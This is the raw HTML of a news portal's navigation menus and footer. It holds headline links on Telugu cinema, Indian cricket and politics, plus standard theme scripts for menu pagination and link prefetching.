                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_66 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" ><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "td_block_mega_menu";
block_tdi_66.post_count = "4";
block_tdi_66.found_posts = "916";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "229";
tdBlocksArray.push(block_tdi_66);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_66" id="tdi_67" data-td_block_id="tdi_66" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_66"  id="tdi_68" data-td_block_id="tdi_66" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "10629";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_69);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_76" data-td_block_id="tdi_69" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_77" data-td_block_id="tdi_69" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_78" data-td_block_id="tdi_69" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_79" data-td_block_id="tdi_69" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_80" data-td_block_id="tdi_69" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_81" data-td_block_id="tdi_69" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_82" data-td_block_id="tdi_69" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_83" data-td_block_id="tdi_69" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_84" data-td_block_id="tdi_69" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_85" data-td_block_id="tdi_69" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_86" data-td_block_id="tdi_69" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_87" data-td_block_id="tdi_69" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_88" data-td_block_id="tdi_69" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_89" data-td_block_id="tdi_69" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_90" data-td_block_id="tdi_69" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_91" data-td_block_id="tdi_69" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_92" data-td_block_id="tdi_69" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_93" data-td_block_id="tdi_69" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_94" data-td_block_id="tdi_69" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_95" data-td_block_id="tdi_69" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:36:42+05:30" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T14:00:51+05:30" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    

